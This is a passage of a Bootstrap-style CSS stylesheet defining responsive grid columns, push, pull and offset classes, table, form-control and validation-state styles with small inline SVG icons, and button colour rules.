    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-sm,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        padding-right: 15px;
        padding-left: 15px
    }
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
}

.col-1,
.col-auto {
    -webkit-box-flex: 0
}

.col-1 {
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.col-2 {
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.col-2,
.col-3 {
    -webkit-box-flex: 0
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.col-4,
.col-5 {
    -webkit-box-flex: 0
}

.col-5 {
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-6,
.col-7 {
    -webkit-box-flex: 0
}

.col-7 {
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.col-8 {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.col-8,
.col-9 {
    -webkit-box-flex: 0
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.col-10,
.col-11 {
    -webkit-box-flex: 0
}

.col-11 {
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.pull-0 {
    right: auto
}

.pull-1 {
    right: 8.33333%
}

.pull-2 {
    right: 16.66667%
}

.pull-3 {
    right: 25%
}

.pull-4 {
    right: 33.33333%
}

.pull-5 {
    right: 41.66667%
}

.pull-6 {
    right: 50%
}

.pull-7 {
    right: 58.33333%
}

.pull-8 {
    right: 66.66667%
}

.pull-9 {
    right: 75%
}

.pull-10 {
    right: 83.33333%
}

.pull-11 {
    right: 91.66667%
}

.pull-12 {
    right: 100%
}

.push-0 {
    left: auto
}

.push-1 {
    left: 8.33333%
}

.push-2 {
    left: 16.66667%
}

.push-3 {
    left: 25%
}

.push-4 {
    left: 33.33333%
}

.push-5 {
    left: 41.66667%
}

.push-6 {
    left: 50%
}

.push-7 {
    left: 58.33333%
}

.push-8 {
    left: 66.66667%
}

.push-9 {
    left: 75%
}

.push-10 {
    left: 83.33333%
}

.push-11 {
    left: 91.66667%
}

.push-12 {
    left: 100%
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

@media (min-width:480px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .pull-sm-0 {
        right: auto
    }

    .pull-sm-1 {
        right: 8.33333%
    }

    .pull-sm-2 {
        right: 16.66667%
    }

    .pull-sm-3 {
        right: 25%
    }

    .pull-sm-4 {
        right: 33.33333%
    }

    .pull-sm-5 {
        right: 41.66667%
    }

    .pull-sm-6 {
        right: 50%
    }

    .pull-sm-7 {
        right: 58.33333%
    }

    .pull-sm-8 {
        right: 66.66667%
    }

    .pull-sm-9 {
        right: 75%
    }

    .pull-sm-10 {
        right: 83.33333%
    }

    .pull-sm-11 {
        right: 91.66667%
    }

    .pull-sm-12 {
        right: 100%
    }

    .push-sm-0 {
        left: auto
    }

    .push-sm-1 {
        left: 8.33333%
    }

    .push-sm-2 {
        left: 16.66667%
    }

    .push-sm-3 {
        left: 25%
    }

    .push-sm-4 {
        left: 33.33333%
    }

    .push-sm-5 {
        left: 41.66667%
    }

    .push-sm-6 {
        left: 50%
    }

    .push-sm-7 {
        left: 58.33333%
    }

    .push-sm-8 {
        left: 66.66667%
    }

    .push-sm-9 {
        left: 75%
    }

    .push-sm-10 {
        left: 83.33333%
    }

    .push-sm-11 {
        left: 91.66667%
    }

    .push-sm-12 {
        left: 100%
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .pull-md-0 {
        right: auto
    }

    .pull-md-1 {
        right: 8.33333%
    }

    .pull-md-2 {
        right: 16.66667%
    }

    .pull-md-3 {
        right: 25%
    }

    .pull-md-4 {
        right: 33.33333%
    }

    .pull-md-5 {
        right: 41.66667%
    }

    .pull-md-6 {
        right: 50%
    }

    .pull-md-7 {
        right: 58.33333%
    }

    .pull-md-8 {
        right: 66.66667%
    }

    .pull-md-9 {
        right: 75%
    }

    .pull-md-10 {
        right: 83.33333%
    }

    .pull-md-11 {
        right: 91.66667%
    }

    .pull-md-12 {
        right: 100%
    }

    .push-md-0 {
        left: auto
    }

    .push-md-1 {
        left: 8.33333%
    }

    .push-md-2 {
        left: 16.66667%
    }

    .push-md-3 {
        left: 25%
    }

    .push-md-4 {
        left: 33.33333%
    }

    .push-md-5 {
        left: 41.66667%
    }

    .push-md-6 {
        left: 50%
    }

    .push-md-7 {
        left: 58.33333%
    }

    .push-md-8 {
        left: 66.66667%
    }

    .push-md-9 {
        left: 75%
    }

    .push-md-10 {
        left: 83.33333%
    }

    .push-md-11 {
        left: 91.66667%
    }

    .push-md-12 {
        left: 100%
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .pull-lg-0 {
        right: auto
    }

    .pull-lg-1 {
        right: 8.33333%
    }

    .pull-lg-2 {
        right: 16.66667%
    }

    .pull-lg-3 {
        right: 25%
    }

    .pull-lg-4 {
        right: 33.33333%
    }

    .pull-lg-5 {
        right: 41.66667%
    }

    .pull-lg-6 {
        right: 50%
    }

    .pull-lg-7 {
        right: 58.33333%
    }

    .pull-lg-8 {
        right: 66.66667%
    }

    .pull-lg-9 {
        right: 75%
    }

    .pull-lg-10 {
        right: 83.33333%
    }

    .pull-lg-11 {
        right: 91.66667%
    }

    .pull-lg-12 {
        right: 100%
    }

    .push-lg-0 {
        left: auto
    }

    .push-lg-1 {
        left: 8.33333%
    }

    .push-lg-2 {
        left: 16.66667%
    }

    .push-lg-3 {
        left: 25%
    }

    .push-lg-4 {
        left: 33.33333%
    }

    .push-lg-5 {
        left: 41.66667%
    }

    .push-lg-6 {
        left: 50%
    }

    .push-lg-7 {
        left: 58.33333%
    }

    .push-lg-8 {
        left: 66.66667%
    }

    .push-lg-9 {
        left: 75%
    }

    .push-lg-10 {
        left: 83.33333%
    }

    .push-lg-11 {
        left: 91.66667%
    }

    .push-lg-12 {
        left: 100%
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333%
    }

    .offset-lg-5 {
        margin-left: 41.66667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333%
    }

    .offset-lg-8 {
        margin-left: 66.66667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333%
    }

    .offset-lg-11 {
        margin-left: 91.66667%
    }
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem
}

.table td,
.table th {
    padding: .75rem;
    vertical-align: top;
    border-top: 1px solid #f6f6f6
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #f6f6f6
}

.table tbody+tbody {
    border-top: 2px solid #f6f6f6
}

.table .table {
    background-color: #fff
}

.table-sm td,
.table-sm th {
    padding: .3rem
}

.table-bordered,
.table-bordered td,
.table-bordered th {
    border: 1px solid #f6f6f6
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 2px
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, .05)
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th,
.table-hover tbody tr:hover {
    background-color: rgba(0, 0, 0, .075)
}

.table-success,
.table-success>td,
.table-success>th {
    background-color: #dff0d8
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #d0e9c6
}

.table-info,
.table-info>td,
.table-info>th {
    background-color: #d9edf7
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #c4e3f3
}

.table-warning,
.table-warning>td,
.table-warning>th {
    background-color: #fcf8e3
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #faf2cc
}

.table-danger,
.table-danger>td,
.table-danger>th {
    background-color: #f2dede
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #ebcccc
}

.thead-inverse th {
    color: #fff;
    background-color: #878787
}

.thead-default th {
    color: #acaaa6;
    background-color: #f6f6f6
}

.table-inverse {
    color: #fff;
    background-color: #878787
}

.table-inverse td,
.table-inverse th,
.table-inverse thead th {
    border-color: #fff
}

.table-inverse.table-bordered {
    border: 0
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

.table-responsive.table-bordered {
    border: 0
}

.form-control {
    display: block;
    width: 100%;
    padding: .5rem .75rem;
    font-size: 1rem;
    line-height: 1.25;
    color: #acaaa6;
    background-color: #fff;
    background-image: none;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem;
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0
}

.form-control:focus {
    color: #acaaa6;
    background-color: #fff;
    outline: none
}

.form-control::-webkit-input-placeholder {
    color: #ebebeb;
    opacity: 1
}

.form-control:-ms-input-placeholder {
    color: #ebebeb;
    opacity: 1
}

.form-control::placeholder {
    color: #ebebeb;
    opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #f6f6f6;
    opacity: 1
}

.form-control:disabled {
    cursor: not-allowed
}

select.form-control:not([size]):not([multiple]) {
    height: calc(2.25rem + 2px)
}

select.form-control:focus::-ms-value {
    color: #acaaa6;
    background-color: #fff
}

.form-control-file,
.form-control-range {
    display: block
}

.col-form-label {
    padding-top: calc(.5rem - 1px * 2);
    padding-bottom: calc(.5rem - 1px * 2);
    margin-bottom: 0
}

.col-form-label-lg {
    padding-top: calc(.75rem - 1px * 2);
    padding-bottom: calc(.75rem - 1px * 2);
    font-size: 1.25rem
}

.col-form-label-sm {
    padding-top: calc(.25rem - 1px * 2);
    padding-bottom: calc(.25rem - 1px * 2);
    font-size: .875rem
}

.col-form-legend {
    font-size: 1rem
}

.col-form-legend,
.form-control-static {
    padding-top: .5rem;
    padding-bottom: .5rem;
    margin-bottom: 0
}

.form-control-static {
    line-height: 1.25;
    border: solid transparent;
    border-width: 1px 0
}

.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg>.form-control-static.form-control,
.input-group-lg>.form-control-static.input-group-addon,
.input-group-lg>.input-group-btn>.form-control-static.btn,
.input-group-sm>.form-control-static.form-control,
.input-group-sm>.form-control-static.input-group-addon,
.input-group-sm>.input-group-btn>.form-control-static.btn {
    padding-right: 0;
    padding-left: 0
}

.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    padding: .25rem .5rem;
    font-size: .875rem;
    border-radius: .2rem
}

.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
.input-group-sm>select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
    height: 1.8125rem
}

.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    border-radius: .3rem
}

.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
.input-group-lg>select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
    height: 3.16667rem
}

.form-group {
    margin-bottom: 1rem
}

.form-text {
    display: block;
    margin-top: .25rem
}

.form-check {
    position: relative;
    display: block;
    margin-bottom: .5rem
}

.form-check.disabled .form-check-label {
    color: #acaaa6;
    cursor: not-allowed
}

.form-check-label {
    padding-left: 1.25rem;
    margin-bottom: 0;
    cursor: pointer
}

.form-check-input {
    position: absolute;
    margin-top: .25rem;
    margin-left: -1.25rem
}

.form-check-input:only-child {
    position: static
}

.form-check-inline {
    display: inline-block
}

.form-check-inline .form-check-label {
    vertical-align: middle
}

.form-check-inline+.form-check-inline {
    margin-left: .75rem
}

.form-control-feedback {
    margin-top: .25rem
}

.form-control-danger,
.form-control-success,
.form-control-warning {
    padding-right: 2.25rem;
    background-repeat: no-repeat;
    background-position: center right .5625rem;
    background-size: 1.125rem 1.125rem
}

.has-success .col-form-label,
.has-success .custom-control,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
    color: #4cbb6c
}

.has-success .form-control {
    border-color: #4cbb6c
}

.has-success .input-group-addon {
    color: #4cbb6c;
    border-color: #4cbb6c;
    background-color: #e0f3e5
}

.has-success .form-control-success {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%234cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")
}

.has-warning .col-form-label,
.has-warning .custom-control,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
    color: #ff9a52
}

.has-warning .form-control {
    border-color: #ff9a52
}

.has-warning .input-group-addon {
    color: #ff9a52;
    border-color: #ff9a52;
    background-color: #fff
}

.has-warning .form-control-warning {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")
}

.has-danger .col-form-label,
.has-danger .custom-control,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
    color: #ff4c4c
}

.has-danger .form-control {
    border-color: #ff4c4c
}

.has-danger .input-group-addon {
    color: #ff4c4c;
    border-color: #ff4c4c;
    background-color: #fff
}

.has-danger .form-control-danger {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")
}

.form-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.form-inline .form-check {
    width: 100%
}

@media (min-width:480px) {
    .form-inline label {
        -ms-flex-align: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .form-inline .form-group,
    .form-inline label {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        align-items: center;
        margin-bottom: 0
    }

    .form-inline .form-group {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -ms-flex-align: center
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }

    .form-inline .form-control-static {
        display: inline-block
    }

    .form-inline .input-group {
        width: auto
    }

    .form-inline .form-control-label {
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .form-check {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: auto;
        margin-top: 0;
        margin-bottom: 0
    }

    .form-inline .form-check-label {
        padding-left: 0
    }

    .form-inline .form-check-input {
        position: relative;
        margin-top: 0;
        margin-right: .25rem;
        margin-left: 0
    }

    .form-inline .custom-control {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-left: 0
    }

    .form-inline .custom-control-indicator {
        position: static;
        display: inline-block;
        margin-right: .25rem;
        vertical-align: text-bottom
    }

    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
}

.btn {
    display: inline-block;
    font-weight: 400;
    line-height: 1.25;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .5rem 1rem;
    font-size: 1rem;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.btn:focus,
.btn:hover {
    text-decoration: none
}

.btn.focus,
.btn:focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 2px rgba(47, 181, 210, .25);
    box-shadow: 0 0 0 2px rgba(47, 181, 210, .25)
}

.btn.disabled,
.btn:disabled {
    cursor: not-allowed;
    opacity: .65
}

.btn.active,
.btn:active {
    background-image: none
}

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none
}

.btn-primary {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-primary:hover {
    color: #fff;
    background-color: #2b2b2b;
    border-color: #252525
}

.btn-primary.focus,
.btn-primary:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(68, 68, 68, .5);
    box-shadow: 0 0 0 2px rgba(68, 68, 68, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
    background-color: #444;
    border-color: #444
}

.btn-primary.active,
.btn-primary:active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #2b2b2b;
    background-image: none;
    border-color: #252525
}

.btn-secondary {
    color: #878787;
    background-color: #fff;
    border-color: #ccc
}

.btn-secondary:hover {
    color: #878787;
    background-color: #e6e6e6;
    border-color: #adadad
}

.btn-secondary.focus,
.btn-secondary:focus {
    -webkit-box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5);
    box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
    background-color: #fff;
    border-color: #ccc
}

.btn-secondary.active,
.btn-secondary:active,
.show>.btn-secondary.dropdown-toggle {
    color: #878787;
    background-color: #e6e6e6;
    background-image: none;
    border-color: #adadad
}

.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2
}

.btn-info.focus,
.btn-info:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(91, 192, 222, .5);
    box-shadow: 0 0 0 2px rgba(91, 192, 222, .5)
}

.btn-info.disabled,
.btn-info:disabled {
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-info.active,
.btn-info:active,
.show>.btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    background-image: none;
    border-color: #2aabd2
}

.btn-success {
    color: #fff;
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-success:hover {
    color: #fff;
    background-color: #3a9a56;
    border-color: #389252
}

.btn-success.focus,
.btn-success:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(76, 187, 108, .5);
    box-shadow: 0 0 0 2px rgba(76, 187, 108, .5)
}

.btn-success.disabled,
.btn-success:disabled {
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-success.active,
.btn-success:active,
.show>.btn-success.dropdown-toggle {
    color: #fff;
    background-color: #3a9a56;
    background-image: none;
    border-color: #389252
}

.btn-warning {
    color: #fff;
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-warning:hover {
    color: #fff;
    background-color: #ff7c1f;
    border-color: #ff7615
}

.btn-warning.focus,
.btn-warning:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 154, 82, .5);
    box-shadow: 0 0 0 2px rgba(255, 154, 82, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-warning.active,
.btn-warning:active,
.show>.btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ff7c1f;
